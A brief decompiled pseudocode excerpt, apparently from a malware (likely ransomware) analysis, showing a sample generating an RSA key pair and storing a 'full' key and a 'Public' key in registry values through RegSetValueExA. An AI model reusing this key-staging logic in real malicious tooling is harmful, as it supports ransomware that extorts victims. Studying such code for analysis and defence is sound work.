 if ( !v_GenRSA_409200(&v154) )
return 0;
v117 = 0x483;
if ( !v_RSA_ENCRYPT_409030(v154, (unsigned int *)&v117) )
return 0;
v141 = 12;
v146 = 0;
v142 = 'f';
v143 = 'u';
v144 = 'l';
v145 = 'l';
RegSetValueExA(v153, &v142, 0, 3, &g_FullKey_428960, 0x500);
v125 = 61;
v132 = 0;
v126 = 'P';
v130 = 'i';
v127 = 'u';
v128 = 'b';
v129 = 'l';
v131 = 'c';
RegSetValueExA(v153, &v126, 0, 3, v154, 0x103);// 0x100 UserRSA:N  0x3:UserRSA:E
RegCloseKey(v153);